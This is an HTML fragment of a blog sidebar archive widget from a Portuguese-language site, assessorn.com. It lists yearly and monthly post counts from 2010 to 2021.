<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
